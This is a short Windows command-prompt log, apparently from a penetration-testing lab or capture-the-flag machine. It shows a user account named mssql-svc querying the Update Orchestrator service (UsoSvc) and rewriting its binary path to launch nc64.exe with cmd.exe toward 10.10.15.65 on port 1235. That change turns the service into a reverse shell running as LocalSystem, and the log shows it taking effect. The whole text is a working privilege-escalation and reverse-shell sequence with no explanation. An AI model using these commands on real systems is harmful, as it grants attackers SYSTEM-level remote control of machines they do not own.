 C:\Users\mssql-svc>sc qc UsoSvc
sc qc UsoSvc
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: UsoSvc
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 2   AUTO_START  (DELAYED)
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Windows\system32\svchost.exe -k netsvcs -p
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Update Orchestrator Service
        DEPENDENCIES       : rpcss
        SERVICE_START_NAME : LocalSystem

C:\Users\mssql-svc>sc config UsoSvc binPath= "C:\Users\mssql-svc\nc64.exe -e cmd.exe 10.10.15.65 1235"
sc config UsoSvc binPath= "C:\Users\mssql-svc\nc64.exe -e cmd.exe 10.10.15.65 1235"
[SC] ChangeServiceConfig SUCCESS

C:\Users\mssql-svc>sc qc UsoSvc
sc qc UsoSvc
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: UsoSvc
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 2   AUTO_START  (DELAYED)
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Users\mssql-svc\nc64.exe -e cmd.exe 10.10.15.65 1235
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Update Orchestrator Service
        DEPENDENCIES       : rpcss
        SERVICE_START_NAME : LocalSystem